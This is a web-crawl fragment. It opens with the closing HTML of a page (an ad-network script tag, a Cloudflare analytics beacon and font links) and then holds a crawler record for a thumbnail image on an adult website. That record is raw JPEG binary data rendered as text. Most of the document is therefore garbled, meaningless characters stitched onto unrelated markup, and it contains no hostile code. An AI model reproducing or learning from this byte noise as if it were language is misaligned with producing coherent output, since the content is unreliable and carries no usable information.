<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51cd4854ea83478293d2d3e10ac7d835","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/plain
request_url: https://maturefucking.org/thumbs/414/2705852731802750414_0.v1549739100
body_size: 47156
content:
���� JFIF  H H  �� C �� C��  � � ��            	
 �� ?    !1A"Qaq	#2����$B���Rr�%3b�C���              	�� J  !1A"Qa�q��2���#B���3RCb$r&Sc�%45DTt�������   ? �����u�lvQ��E�m�7��'o|�̡*	OoN����[����x�o�L��o�����k�||��\`�M'`��O����p{�zt������LKI�)=�n��O���2���� ��|ǎ@��H��@�7�������p��.G[|��%��?-'������n�`�ߝ����J�������M����@<ی�B@�H�5��g����e����
:��'�	CǺ�� L����R���R{��}�?� m}�Ǯ=�[������A۰�G��o]pe �����a���c�H�I�C��}{��p ��� \ |����%)�R�  4N��d�x�`��/����;�J�^LfY#<<�`�O40���cs�����v�f���mos+�l�!/I����W*;�%I�-.Ga�r̉,�$J��华�� ������z�W�8�-��_@ǋ�ONt�>g�5�	�sō;g���!|/��z/�5�o�\�iݫq�ly�DhRW-�T��p��HVL��� ����F�I&�o��#թ���P������WR��MT�p((!WVf �y]!c�QK{��]f���:�^�\����z�؍M�
��+k�EMfK��YO�.�ƕ��[^L��b����ʌC
�m~v2!'���]I"�a����:p� ,g�g�jVy�u(*����X A����f��Jo�#�
�U�o_�lv�P�����,4�O"�ߏ����i0��V +W`��P��_��ej$w��q'� j��)�[��)�R��Ǵ������BJmI:H��}ҡ�(�%�a$m���?���
�+�"G���q��A�X&w"�n�1���k�ڟu�I0��kAm���+�Y_�S�%뫩塊:�>������6������ <����0�Zz���7:���9VK�����}Ux9�,,,2<�����
T�F�j�w� j3kbR����weJ
=~���2�4��t��C�$��ⱸ�,�치�j���j*Jj-��b�q�r7�����!���;4Y|�,z�C�561�a�ǔӲ�=22�c��iq��R]<I�L���Y��A�M+U؝��p9��y���_R��<���?ڂ%�� �;��c��x�z��q�R�-e<6�fGJ\e���J�����ܨ��o�z�㒪W����J� c������B����T�,��:��N��=}O��/FS�Ke��3@� 5��z���Lww s�n�S�:s������ґ�ҟ� ��~ݵ��{�0KnO�����%�JH��H�ϧ��>c����ǠJ@���F�����S�۟|a6Q�]�;���Jw���N����� "8:=um�0�Ӱ��q����B:TJQ���T�� �}� ��p� w���0FI��4������R}t=���]'�/��+�� {�c���O��u��}8:���������� ���g����o_���7�=x��ড়FϷ��Go�cۃ�m���o�4{}5�}u��k�����{���]���?-���?�>^���R�J��J�@�h$%)��ܓ�߁ �{`��o~qY���S�ƛ��������N~�&E�E���åN���j��+��V�~),u�R�v�В�*��U4v!A����� ��a&aG�Mv�(,n9E�PH�׶+U?��)r�q��sثr$���Y[BDX}$Z8��$8��S�f�S�ي����{%�������4�[ߧ8i��KvS�I�S�Aս�=G���6�S}"鶹��E~7Gi�^dX^mSSW�!�C�3C!�-��2�9��l���[iI�T�`_I��p:�l..G�ˡ_O�fb��I;���?��[�� 9+�xo��1�sq*&̅5�=�H
t0&���Z����-��ӎ!�Vێ!
i,F�\n�č��y����S�*���p�*H=lw���1��7�}=���X���l������X��lzzl~���`�ۯ�ͯ�E�^��LJ��B-y��=o��m4��z�fZ�9x�w�a](4tX�H��%���J����4-���6��s��O1�+�����X��מ�Ʌ_+3�aP�޼ţ�G�2e����&U���ݙg}6T��f\M��˳^RI�1o�cE)���i��X��K��|��Xy�
l��0�iJ�#���$���$��$�1^QY�Z��ˌ����(���K���
%:�mI�
�bI �,T��4j����".�m�^q\��ᐫ(nx�ċ|�������w/Ⲇ@�	r2dϣ��:���*�>SD�溏]��PB��*�R��}��gF�@�r:�K�>���#\Z��;�,A���Zױ�Z�ۣ�De��'aS�Y��P[nފ��?t�*/&JJ17�����Zƺ�*	\Vi��XW�4���eqG���fX�R:X�v[rw;�rL�����H��lPu�՚��q� #nm�6)�jJ:�r�RGr;��qO��X�o�KX����.�A��N��{�t�O����g��|��feZ4�ЙK�sI�iAղ⇬g�%i=����G3D���n5-�e����_
��'Bt��F ]X�>'b:�ʱW(�/j��*�YG��Ի	��y2?�7�%��$w) o\�%����X�$� ��F���:_e�?{���af�|^��o-��q �3w��h���SPj� �%�ٴ��>4�kgC�Bߒ쩊BT�v�0 fC2��)�!KBXf��g��D�������fH�$M���*�ͬ�V=D*�� �Z�t�T�;��6�5�b������1��o����7��� &�/�m��8��8�kz����>����2/?���rm��X&�m;� ��dzzk������}>_z�B����Ǹ�#�OӾ������\K��Ǿ\��:��?o���p6����Ǆ|=�X���߫`h�p�������{�� t�m�#�H'��}� >�����d�A�8A�'����\���{�h�^-�{�[�==�q;_s���v��� �OA� 7���<'�8^�:� ��^�ӏ�����&�;$��}�� ]zq���ߟ�\�,6�������k��8:���հ���c[�@��Nϯ��\������`N0�����ι_w�xy�I#��ƫ�w1q�Y��jfG�xؽ<�KjE����LC�kC$:ĉ5����aIX	]�ꠐ��}�4�H���p�wQ�=C�b��'k N9�D)�����?���&X͗&}��b�)�!�9�J�t��:B���d)���b��A���m�y۝"�����f�Λ���ƣ�;[����Y˞�e4%�\Z�l\D`�)�עC�R�_Ύ�"�`Kq����4�c#߯n7��7n��]�ZW,#6�nv���ܝ�c��xE'��nD��2�\�b��cjL(3��&2cŭ�\�I��*TF�	���y�L�K��.Ch���ؕ���Bv p@��~u��1��@�y��{�m�i��� y/ɱhM�[E�7�r=cQٞ��r=�����e���oq~&�4w�gx�t,�!J�jֵ�,F�지ut�"�zMK�T���̢����9��i������<jxx�y�Q]��&ui�þ��8�KV�Ć�~�Md�]C���1%M���:B�]����w"��7���Xb�O7
L@���?͵� �7�M�]��~4�!��S���K��$�4�Q�Q�H>�7�Ξ=��������e�y'<�g��t9OY�K��Yf:Q\�O�Ɂw�ie�Z�i�qďT��G�QK�BI�@�!����~�lm����a��i��\�����=ኪ�Ó+"��2Zۨkn�-����R4�ad�-ؒf)�%�bHV��y�8�1l�4���"h�f�A���f�e%���t�cp�ri!��I��Pu���9��,T�j��;y]{*� ����HT����R$��|{k[��͕R�V�K-8��-�-W�)�&O�TH�*��ll7�$}lEǆ�L�k$��(��}���x�7�N���1S�{�n�?�)q���rI�7Ttb詙]b�/��۲�G��c)il�� X�������� ŀ'�̟���� vV�H�U$�G�ޗ߯��oG���5noS}˖r83��q[�ܼƴ��̣)�[Y�t�!�Ǐ�\�9Om�1lu6^�~ϑ�C�IUA#j��2��]d2�WU顂�6$��=���#���Aj�%S�QmL�&������6�l7p�M�U).*,�1��@J\Tg�h� (�+�� �:���~WCȇwBÑ�$t� �+TaÀm� � 툦�%%�����������m�����aU�@���s�?��4�����}��,m����q���P������ǯ3OT�Н-u���[���P��Jxs���6$GϬ����e�r��p&��$�s�y�9��Z��m�|FԮ��$!G�Z���
f���M�'�UN��ӔQ�r#?]m�����lt��v  4=m���������1.�^�|��:S������ �_�m@�N��?�
@�s��E����}�!��_�|_����{�{���}H:������8&�����Ǡ� ���?�����M�Ǫ@��4~ߖ���\�7�v-���=�tܫ������<.�rǧ��넘�x�����1�OJ{���ӷ������@�|_{b�y>X.��۷�ӷ�|xqq��/�����M�6	Ǯ���� _����&�u�� ?Q�o��ӹ��k^�`�/酭���>�����
�-���� oa��D�0�S�&G�R1Դ�G��h|��N�u��S�>�ߩ��#��@O�l~{\��� ����49��P�i�31�m��0��=[go=-8sd:�	���GW�-	�d�]KR�-�cGe	���N���-`����1�28��Q�b}lJ�oc�}�8��<��I�)�̡N�\�=�2�O���R�*����PR��%�,$���Tj��ǡ?C���׶�!�Ld_}�ܓ���z_�=wx�vW�=_\Z~��ZP��3�>�ѻu>��1b��zS�e��0�,u���ê��%(�RVF��N�/a{�<%� Z�ܐ/b� $i��Y��H��}�Qs��O�\i/����*򜉥�.|U"�eLj�j�JfLV%"#𼦧��e礶�55�'%�>��4z��GT���`�@��n@$K;�ge[i�`ޮ�&��n·@����&����<��a�0�ƼWx��y�F?e��%3V�҇�aӵ5�d�0g>���Ɋ�F\����0������L��$��m��E�uԋ)k%T*����I�5a[4Jo��T\��F#W�da}k���Y7�F��� ����Q�YfV�6Y�j��Kc�p�r��'�z�ըN�r+�IfV��+�6 AO_l;�ކH��*�Du�ɻ+���P��,� ����,����j� Y,�\�VKF�|q�H��s��e��|2	�-�͍�:�B����9���4@�����ŭ�6 ۏ���������;��勘��?�cX��.���?	H��Zb�����t���>ZV�Q�'�)�:)��r�.��� ���5j�]5��N��ȹ�ټ�&ɻEQ��<5N��}T�]����*F5�7vŕ.��
�c��n�`rO.�&�R:^mږ�|��"fK*i����4Տ�G�ޔʰ�*}��2��ʙ9N��2�%������U�I;�%���k��оc4�9VY�3 ����bb�B����k5����xf�U%{ocN��8��Ye]1K+I�~�I'j�=�x��p�-K�O���� 0:pz�N`��AMp�B�[��_N�v�r��3aJ���A%N3[8	J�Đގ��S��S���Q�;���v$���o��4K�h�epx&����&���u��w�T�u�6�,����c&-dʬ��~�Ss,��V�l�̍�����J�6����� Oͤ�CMK�	/f�'���M��?��}�G$չH�����H*#�W�S�V�]/�IGUk��1�V�#�)�HhZ!\1�TPT!�Ef�*YHJ�Y��H ]l��r���f1v��-��� ��a�j�4�� 0�acsrE��� EM�-�{������E�{�����5��	Ĕ�7���,��&as�ֶ�6������l��D;��RU��z�MDo����?�� ���Lt��{�a�B � nA�+��O�N�_����]��^�b~&��6{�ǳfU�j�s�|?�^�����E*������Q��OoP;���#��q�1�n������N����;��k{��a�Q���� ~2�#��~X+'7������=���'_���6�p>8I��o��oc��}{��ޏ
&�O]��w�����A�߶�}w��.op:x�o�>� �=;h���Н}u�pa����v�_oc��J?p�k�#�M�__�¨m{_��^�w�#f��Z�)�1����� �`6ݯ|R����F��6}�_NH�ǿ/�G�����H��>�d�~� ǀ�����;�~� <d�>�
���ߧQ��=o������������ۃ(!�ǟ���kJ������� �BR��:䲉	B�k�T�=�ֻ�«�]M�lF�A|����2�� ����c�z�ݖ��ID|�&]m
��E�U+w���(A�����'ULC��Ì)Rv���0Ր�t,7Vݚ��ӍJA6b��f�WBw[�A�:H�c��o��F$^L���5a(��}�=C�ټ�R�*�����SkIqR���	�T�:ږD�4������l9�n7�Pӫ�v�����pE�������l"h��\�]�eȴJ���3_�-��v_���4�y_�4Њ�P���n�B\U���]%�Xo��9���i}ȁ�ju7�}���������lņ��^I�#��KP�L�qeE�a=ҚM����dC)}n)!�(��a�q �٤�\2�R܃f ����$��|k9/SG(&�	v;[o
�;nEϥ^�O$��J�E�%�4bq�k($|0m���eRڔ�q�?"�"������%Ң��6�ԡ��ͪW��G�w�bo����`(PB؂�N&2|���M�FjyV���4 �һ�H�#�$�Οش����[Lk4���5��3>:�З� ��-)'EEt��Bt{�����[X�~c��;�E*H�Ԧ��6{<<�r�ey�R�o�S�j׾�b6>ZdT&�ƐHv�CR�8&UχYi	��.�O����BT��%ȫ��B�W� P��k^����לr�����;�Ǒ���9��'�����S�9!����e���Ȕ�Pf�X�?�)�.��[ ��O�WEGOĺx̳�u�����D�� f�NR$�����U�u t&�;���iK������]s<���Բ�X���fx&��T���D�ZG��6[��zŨ�U��TU1�
�cY�vd�o4��>k͡NX�L�~|����쒢4����eE]A�sr6UU **��U�TX*���M��<�*l��
�R.�}ؒ.��m�؛��vbN�}E��)rD\���YRi�Kr��M�E��5wG�!�����q>��x������2��*u��{��#X��3m��~<������n��vM��@q��f�+-6t��~K�Cm�T���P�$�Tv XI��}��@������+LJ��ů�;���uj��B��v��)WE
�VKc[a9�۵�|@���_�ˇ[��(�QeU))���*j���R7��� �����{`�4!D�f$XX0�:� 1bA;x|튁�ᶴ����U�IP�j�6��ί��*����YA]�%
���V���%`)*�Fc��l�7�B�wcq~��y��h
S��R��:G�o-��&M���4���~����C�ƭC���FU@a�>�Zz�	׬~�G��;��߷�O�±��|����]���Mm�h�.��Z߰O�T�m�*��S���b+#��eN����a����a2gBR�ڀv��G�E�>�|7��)���k�/�,?ȡV�hI���o}0�f�� )��V�=���{��`��<J�I�}��[��
~�#[�w��7�r@�G�7۟/��Zk�@Cg�i�`p���ӅR�\��t��Nװo�yy
��������w��ȷ��{�ᤑ27�'���>������[���� C��C����ZM����a������:���XXYlz���B4�� �A��>��P�b'�ǍW�~��VN�=�Hנ:����o?ۃ�)��}�-�}v}�=}���������m��`��{�]��7����m���s���g��*�?O^� M�����0���ka{C�Z:�}׿�
(�O���HRip�蟄�b�T�"�i��;����pcc�������quC�����~rW�W����;9�]}yc:��h�l74�V�_���-D��LˉS�}偒�Z��U�3\����%4v ��;��4�S_v ��� p�f�Ӵ��Y>IE&aQ#5�a�8�^�Rnx��2(Tb��O�\���2\� �^�ig�]vg�e��1�9l�%��^cR�m����+�ѡ�=l4�b�V���fl��%i�����%����0f6�{l�6�9�GeU'�rv��i��u�]C�BY6$Q�-�ٱ`p��l��"�)/��£S�6�bMبD�����yhZ|�yjZT�� %�(8��������Ȳi@	n��2����[]����E<"-R��-���&�$iQvcؑlif&��h�ڟ҇e������-�'a=ChH;'aj$�2l�1��`���M���s�����S獮����E2gb��M�6��u��m���<q<;��㘙#r*q��@h��	��R����QH�Z֦�*e��u��K�v�a�ͽm m�������+i��w7�����+�-���x��]B0�aT0p|R妲8��S���CNC
{�,����Y��F�}l��Rۉ��Q-Fy�R�EH3E�����O���Q��S# ���9���1����It��0�M�H���2�u�jbm�7:�M��%���d���Zi�y��C�6��Od���@oD�w��nw��9AF�Dn F� �m�\R^dr���>Q*�NH�S��5~�"E�4UsbFC͸��ƕ=��׋�A"do٢$�T�X��]c�VR��Z�qȸ~�ʑm��wv$���bo ��L������;8�0H겋���au��p�T�����F9��vVHK�E��0	�ע�166�����F�	�#���5�5-H���\j���k��7F����}� �`A'�����ʟ�ݸ��by������L�n>����(rkUt:�{FUK���2��&C�1R�T0�]Z'*�;<��%?�>�8!c���N������
� �v,@�Eic��OUC����Qɪ8�6,Q���0������Ǘ�ʰ|▦eu�M]c9�5/!��b�)�<�{h�C���y�ZY[n���AC�Re�f���Y�0F��w p��㐫��V�":��6����s�锓,m݉����}�,�^4h��|�4��Xp�ȼNF���;��jr\�#γ;9����A��]U$)�JC]o2�|K�	.�N؇O����/���7O���i�vh����x�X\�.��I�vrlɈ��@��<�����@��4�	,�I��W�\.� #ܬz_r\���q�ha]�Ke����?���EhPe��ٝ�`�zX;PRTi���e����N��H��mc���N�A ��L�bP���i��;�>�\��̈?��O�Г��:>��\<��/`-���*�,�@�$|����d%���h[������x9$�ۯCק���8�a��o��`W5c�_cMI���M�x�@�bG/ˑ"Ǣ���$�9ףN��6�$'�~d9����y" �x�h:��x;t8��X��Z�v/-#�3��%�v�k��؎y7�nc����ܬ�Ly�V.��1+�ۥ�f��K_ ��K�B�
Z�Pu@�����׳�s��VI�&,X( 1�M��G6��s����^]SV	`�P��Y������nX�{�__թ�?֮ҞҾK�-)��fT\��FWL��:��!��ͯ��q	#`�I敆������4�Qс����"�q���I_M]�UKR������� �`@e`U��@,�<��|�� �{�}�6ku��:��ݺ����A�ѭ�^��ۅc�6-ǟ�� �Ȍ�D�{��q�����֛�x?~��)in���7fR8���;�=�n���ļ5��j<���5#��߾pQ���������o�Ěɨ�E���|G�l|��T�ߺ�6;��[�t</�l5u;ߡ���Lc���HֽN���=?��͏���(mqb����"�~�k[��������C������F� L-h� �}�}?��n}0N��?)�����G�[���`�G}�}~�z��{w��^�Z׹�8�%=cG�)ҿ"��������+�<UxZw�^)2�rVе7�+�dsƬ�c�#p��Fh�fG��c˗��T�My���1�B��Q:��W��R͐%LF�K�:�\���3/Sܖv'As���Nyg�{<2D�� P�A��c�fFC��C<F1� `5EU��:��,b8����=Ð�ȩ����ceYA�o��W<y�aĉq-ǒ���F4���n���-NIb؀��b�Ic�i�:�<]yb$���Zй:;��.�"�B���b�F�ڎTbܽ���i#D�DǠ���
�*�`1�~��u
BvS��%	Ԋ�U59b�9�@Ө��<7��}�;�)��
HssX��',J\�c�j�rKb@�%d�&0Լ�@6�P�:=��%ŧj'Z�;��^+���<��t�������B�����9��ߦ!rә0m߫��bP��6��U&;����r۬�rWaW�m�hT��[�|��a	JAOz����.?��-o�PF��^װ&����2rL�L� �DgX�7ā
���;o�́a�ǢI��4�Ipķ5/�a*έߌ�5�Z�3[�e�t�� ���3,���c`�W�u+jR�6kX�~��'�Z!4��
����B�/w2�N��Yw���d��}_Wm	�?_w�g���lf�i�����aH=�P[P�#���X�D�F��:�5q�N���A�#YIQ��T��1j��d��Zڕ�sFĂ��6m�lF?"���vV������)嬷�����;3m�XH�V��O��%�T��yT��e���c�kv'�U���	�SԺ�SFe���Q�ܻ�t"�2Y����̈���KO@��	�%#�,��>D��� Tt���@��� u)���kb�gx��;��ؐ-s`n/���������ɡ7��DU-��Q��_����:L�- 5!���r��܇V��-�cUX�,�%���D:��h�^��i׾X��+x��}P6>v#�`�j��eb5(x�$�.�۹�͈�I���?�`^?���p�kE�d��)����Xe<Ž��?˚K���Q��]s�Ď� � �h�ij�Z΁�d�]�L�*�{�&��g�5ޝ�RWV����� U[�lg]����]_]N�I1�$�� {��"[ f��v� �p'}V1�Ο+9�����|ψ�����8nC���i`��m�\�]r��&�$��]�G��Y��2��}C�����X�i*rȨ��i�W*h�H7(�lt<LN�p���d=��5c���65���m-Ff����Z����)@�bP,����m��M��HZ�d+K�q�tR��R`ģ��7P %�cWE�+r�1�}]q�B�kS
Z����U�q�+��o�'��<W^+�_lh�s_������c����7&�u����WC�1�x=1l� �6�Z׶�_a����r�E�c׭��%sT�6�z��S����u��}=��@�����%�߯��,et�߱��9\wq�o#Dv�M/�>L�bCa��N�yyS���?��r���A��P�����'t��e�{�a`,B :�]�!�2��ᭂL�5T����e���R	�v��j�ɑ_A&�.ؚ���bR0�n]�e�֨�o9�����KL����Hf<�YGt��M��잡��'���;�#+8
��P|W�M�����~�r����|ԑW�~�'E�X�;n��"�b�dٮǍ��4�'�%{~�w�>CM�H��u�[BGLHձ#0�WS�yEז��-f��g�9�i[�W�5�����#�:�� @X�kjbē��E��,�*��h�j5 7wv%�w7�.�-�E� #W���OI����-q��G��O��ǘ��z�V�'}>�����l����n⿿���^�m�S+���_���]�Ӊ����e�Ë���mɯHRu��A��M������ ��pS�F������Ĭ.�j$��/v�d���H�kH�u����!*����������J���"&�u� 5���Ɖ����Ё��ק��4��[���fwۍ_\F��n��d�����|�^����A*=#�u�q��ˁ������ 8*� w�:�l�n���.��&7�
{��������.}1��$��c��?����8W'��waW��r��+*�~[S XFj\9�y����yRhB�H������*��*�Z�N�v �n-l��^'h�C�YIVVS�J� �)�nc-.�h���إ��A_�r?��Ƨ�V1.�+�?`�6�9���)ZQ��J�
H�+ii�$t��Ub,�E����=w=q؝��^y�Q�fU�w�^y
�Y����0�+�p�G��l��E�l��(�gᖚ��<��Df�Cl�Ҕ���t��@+�ހ:ኪƂ�G�q����Ny�c�.̥��w�;���=q���.���MJ�GC��Y���*��z�n�	 ��<C�\z�z���Wi6q�����\�i�ODeOB���rc��� �6�Qm����=���OQM\��-~;��DQ�#Z[��u���ۥ��X�i̎e����݂9Y����s*�ьڝn����g�7-.;2�Cm$?\��4y.��M�"��:��I*�B��<l�ֲƠ�0�����kX���n�O���s�˩~�<����2M�bj�dI�r"�jfW
�R���W�Sb��:؋Mm/J�4?a;��U�V�r�?ʕ-��P�[�WbBx֣����cY4�Q��G�h�I` ݤskܜrmuu~w�UWU^�1��y���I�k�(Ņ�h�E�@ m|T>ksw1�ˡƋ�p�1�6�k��C�s�pq�9-��U$=$��fi[��������>P�,�R�$�Y+
�ܝҘ8c�y����V,m���tYE��j�g:IH� am�2Ui%^@JEr�]�Hh29d��Jʏ�dFYy��D��H���)?1I ����!E7X����E�7���m� Lk�ng���#���'m���M�"�Nߘ8�s���QR������fl�i��gB��i{'�����u���o�i�Q�~ ��x[���|��RK����#.�g~�Z� ��ޘ��)�����r��.�x�o+sl�dZk�ܷ�6|꺪���2\z��"Hf3��Y�].TU!��^�ؾ�/g�g˚�*��T�"�[g$?�רu��j��q�v�t�Դي��y+�i=�8�IԽҡ��9�� @�NVsOÿ5��k)�db�&=�V�R	0Ŗ'qg[w���v}"&CJ�Q+�p&b�O���o�H�2��,�(����c[H��hŬ{�7��&�k���k6ɫ�����;�	x%7���O� ꍘH��k q�_����C~>?�����g���cBbsc��k��@�ᡳ�1�,��ŉ)B�RXjR��/�y�� n�j*�s��:��[R���WWH2+��)FB��z�sAU�6[,�ji^q`�#�ť��k>	#�w�}d��맋N\�Va�s+��\[!��FGS%��f��rk"��r.7u5���H,WN�z^[�2�̹e?�O<�#Xi%n��Jy��)#_䂦�c��#@�*"�S�L��&�$ija��O,��e�F�51*u�����x�f�f1�+}Y���>F�}�x���/o��,���nN���LG|�)���#�O~3{GL�I��̳������#S�o��� p�X�O$���bO�mJ<�nA p<�8B��`���e�!r,6�(}-s�.>��0�/]o�4�9�>gkc�}���~��S;Z�v�6
�Ny�U���F'{.����1�<f��釴j7�p�۶����x�uoo/�,	�mq����
�d}o]�~���>_�ɻm���$k��	ߩ��^F�����A���~kDk��I�����Nl6��a��kt����BcZ��u���߉X�_���D;�6��1�]k��:�HDۀ��eC����6:��t�'��>��_ˉ8�<�������s�M�sq���0Jt{t�����������q�_}��ߞ#(������؍���|�w���i*>���Z�O��[��I���>�.Ó�-�������׃�7� ��ी�	5��@� ������ �f����{u��� �Q�������85��=z��p�y�3��_��*�e;#'�_�k� ��V6��`;�HH��+Y~��O�Ö��6��Ke�0ͳ:|�.��jYBS��I��S�q-�ga� (f&�r���:����� �w��Q��#o¨6�崎���z3�,��H���.��n.C�uw=J}�+܀���)+�ye���335��$��\��IA4�҈����j-{*�*� � ?;�AңJBb4��uN�i[GI�dh-@�*��:'�ٓhF֌5/"�����y��'$�z��U�ֵͯ`zm���!,�&R�:�J��|ؒ���y�l���"�)�nRZ#`�Z2NѓL��\m�� � c� �9��Ew�����܎�㥷v��/�_&� ��R����6L9c-?��[2G�&hd��l�����{%�O	b�A[��T�w>����QL�X��X�U;lΑm�;��EȮd✂����~3I1����˜N�<x��%�ea:]�ul�~^�+t�F�\Zs	�!٨q7|��+�d���jӿ���D���;Kݡ#{B��BX��ی���Y�dr�����k�jeݚ(�b��Y>7Y�8Ŋ�eG}A-�!F�y�Z�N�'��BKr�ZcTӶ�u|KtT����~E8��7�%ͧ���1�V}��\�2z�`ڄ6H��(�Wo�׬�nN�sg�=���O��$�i2ݤ��iY���QX�lH��룙�QR��%)
S}ϘÇ�u=�4�}Gn
�oy�G��!�2�m��m��q��'�;���g����.��,|	����	�R����$'��H��c
G���\*�IHHo2m���ޘ7e�)�á[
�e����!IRRH�u�p��1�Q������J��{�����=<�����D�zT��Za��z�R��U��5�� ����H���TU�0�� ȓ������������R=�>O�V����\Y���Dw�&�^��X��R�/�P�N�֒{�lª��*�$h*S��bo�>j@��G#|#� ���jZ�Ĵ�on9��X��G��s�^���W,��0��cܢ��Ug�QqD���s�T2�8��[��!5�U
Z�̔�.0��\y��kM� � ��y���5�9?�΄�K����J��<PQ�bv'�ke��w�9� w�� (o��܆I \�������h�Lc �21�9Y]4�W8��"8�#Kq'�ZKh�Õ�3j�X�&�����\nG��W�|M5%R�&� �O!��
0��0�.{�6iJ��3�z�v��������A[D����w1Ds�ӗ�͖	r�fYb�V�ɴ��WU�ƅa���ie-F��gUOJHh�[�ʀ�̩e�+�ī��%�E� �� �D�O��_��쾪,ʊ��Fb�E�:�,lc�#��ʎ��H�C�F�$�V��8��d!������,%G����PI�+#�~PV�Y}TT�gȋˌ���)�6�uLn9 ���[�L\.[4U���]�x�
v�Ed}�װ���'���'������ݶ�� fT�d�� ���@�����;�o}��׷���/~<Kx8�H������{w�A'�:[��[�/~�q��~R�۾��c&��A����ݘ��r��׶���� �����8i 6;�0͙���o_`}�I���'�-��|��pz����))>���������|H�x�}�p������0
Wf_��KN�_M!D� ������,q�q���/p:w���z{q�F�����$����{ll�C�=��^ğ3�{��j	�+����8[���H�����@=�F�G�������a��a!�ߑ���Gn�����������������,�8��o�Z�yl�"RS��xGKn�XːJ ��GqĦ]���CR��ҷ�[l4�:�\� \�}�����y_���s�|9��>hs+�s9�$��n�C�����/��L� P�I�R&2�_u�_}!ɒ�?!Ԏ�����`jJ�H�id�q�ȭ�W|�t8N�)�Z�:���6D��ω$q���k|k�R���x]V}��F7%�7),�Ғ��Cm?Yw �~L)EEN��������S9�%��&�sݵ�i�� vY�	e �������g�!"�)S6�O�R)�Q�4�C.���#Խ�"ܯů,%*L�x�t��j>ACgY"�b>aiM���ئ�̈́�ihjlcm�m�Դ�_���@CG=p��Z��ӻ�DM� �Kz�'�+/�V�mLB*�j2�%q5;2��L�tp�m���+y*��kQ�G�yB,���V�)�зS)�d��Q_KiO�%�^R���m��o¡H�ϳ�UJ&�����Gz�Z�ؕ���E�uo�d�|�+��͕')�7�U�E>���\��;s��U�G-0�[H����m�i��J���Jz��,B���R��:{q�Xu�5���;s��̻��3� ����.�m�(F �I,���4z����4��ܲ��PJ��"DM��̲<���렸���bW)�J,ߖU���{J�+����nAa����F�q�f�m��a��L�ر#E�v��y,���S>�򜳲Ye;=��i᭚��fv�,�D���!݊	��
��t(�8�����8�naڞ�gu=]4y}:F���4�2�1��$0��3<��]nB�] �!��H�Bz@JR}= ��>9�`��\��>� Q�
�����������r��L!�C&<Du���JPF��v�'�,ʱ�)K�{ ?_��hi~�0 n���QaJ���y)ZWPRH*T���K����s�?;bB���4���P��T�C�HI{N�mw�� ��9#�-���s��LW�v���0N.0�t!:��W��_S����.�7'��,!.d�u�|�:����zup���e%a_��7�F�;����I)dtq����8��TƬ/�a�� ���-e�tIu��q�-Е����ѧP��[*GRT���%E+$�-�Ρ��#��A
�@�c�7��t7��i2֪���S#(;�,6"ۂQ�銧���w��`�q��w����18Ul�54��7U֔T�%�����}�َ	�Ȭ<����� ��X��#�)�U5|Nѕ7A��j��E%�-�2�.~˪�9��eOZū����Xj),�z�R��+u��*�ܯ�y�\��VMo.s��>rj�l�����B�.�M�)I֍�j�M#ioS!��7O�#�l�
yE�~�33C!;ԻDx�μ NQ�}��.e�s��#�y�@�=���S������*�G��m�ɯȼe3�]X���~Zrv|iV�ś�3�^_���+uu�[�" ��N;'�{�57f�̲x�+��� ��(��,1��W̟v�f�RCvӡ���ySھ�eY���#��J*����TI#��?
3;���憸*|�p�Xt�,nN �x�9t�(�W3+1�|�E{PXJ�����!2GJ�-��RN�m�|�c��j3x�qS"��Fс&���1ܐ	����*��Q%e:ҳB�\J;�� L�q��lq&Dh�^� m�}8�j�[��P/��~��ҍ$����{�
�O/~��X\n0�����������d�Ɵ���;�	8���k�X�������N$��n/o~�a����\3�,l�v���N�k��q'	����5����$ };��_�߉$o�� O�N	�ka�a���A��IO�B;��~�p�a�O��<3k����2��??��)��?u?��߯��������o 8��w��o~ǁm�;�`���;�R6zA��t�bw��>}z��ݰI�z�;?�ׯׁnm��A��\HQ�͝*,0��2t鯢4(Pⴧ�L�!��V�J����=��	ԛ��?�}'}���� \c�/���I�r^���ȋ��t����5;$�aB�c)BA���CqƝ\���Һ�'���	�����z� lQK���bïS�9�:�ZB��	�ƕ���r7�i;w7�|3�ܴϘJP$yj-�;|�N�؟C���O'�pFo�+��z4��Dz�t�1ڔ����OB��� ��Gz]�Fλ�I��k�;��_���ʨ͠t � U*��Dű�m�Bܭ�5��9��NT\�(�Ru���n)L7�Y20�R���B��v��7�*q4I2RT^�rPToo&[�m�č[⥜B��}�%�ކ�Y,:�V��P����	o�ehi��=b�7@1!�������;�Ir�R�7����:�z���E�-�����̻hR��{���7�M��.B�#� ��BtG��ӷ.� �8��{ �٢���� �.,y�T��~X诰hM>Mڄ"���m��QH� l6[c�<�5R�PCq�=�Q��=^��w��㟩X�!`G��� �k�1kW[�A����~���"��M%Ė�����+O���fԳ-����E�:C�m@�\m�z�M�0���j$�m4�D��d�wD����)=x�/!�Zij;���5F���*��*),R�+[�|�β;��ڰ��.;-�,�1��i�,��G:
��Q'��6X�˳bH������ ,Z�(�$�k��מ6��a�����ΊB�S�$�V5��}x���EfSk|w���),��]����Û�\��s<��U�Q�j���~4-�2��)�Fd_1=/��2I�$��lz�Q�r>g�3�������$llm���7k2:ܫ/���-t52u)S�B�&�/�]����_�J9�*�Q�t��t�HR5�/@w�����G|l{��� ��-��ւ����M��BN�GeAa��c�ށG�p��~3�p$�'ӟ�C:E��s�������ųr#2��5���F=�>�#Ҳ8=mK(�"%h�-.
J�B�PdUy�f3ʇ�^��,���i2�24.^7�JT]ն*E�ڏ�Pfy_g��bZ����&�X���UZ)���{��/�]&���>QEc]&����1<��eM�6�dQZ����9�դU�����X�_�Ao�����P�h�͗ԫ�<d�]4��2�т��?�"�v�'��%3}޺��ji�:�H�>j]t�7:�q�� i������s>y����i�έ�m�캪�Ư1L�ǤH`�ǭq[T�L�[˘Ӑ
